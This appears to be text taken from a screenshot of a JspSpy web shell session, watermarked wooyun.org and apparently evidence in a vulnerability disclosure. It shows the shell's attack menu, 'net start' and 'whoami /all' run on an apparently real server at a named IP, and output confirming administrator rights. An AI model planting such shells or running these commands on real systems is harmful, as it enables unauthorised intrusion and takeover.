 JspSpy Codz By - Ninty
124.224.207.237/JspSpyJDK5/JspSpyJDK5.jsp
ABP
124.224.207.237 (172.16.1.21) JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
0KB/S 0KB/S 6%
Parameter
cmd.exe /c net start > C:/Oracle/Middleware/user_projects/domains/web/servers/AdminServer/tmp/_WL_user/JspSpy Execute
Execute Shell »
Parameter
whoami /all Execute
用户信息
用户名 SID
win-ct693r4eqhm\administrator S-1-5-21-1699457890-576412401-3761272270-500
组信息
组名 类型 SID 属性
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
BUILTIN\Administrators 别名 S-1-5-32-544 必需的组, 启用于默认, 启用的组, 组的所有者
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4 必需的组, 启用于默认, 启用的组
控制台登录 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\NTLM Authentication 已知组 S-1-5-64-10 必需的组, 启用于默认, 启用的组
Mandatory Label\High Mandatory Level 标签 S-1-16-12288 必需的组, 启用于默认, 启用的组
特权信息
www.wooyun.org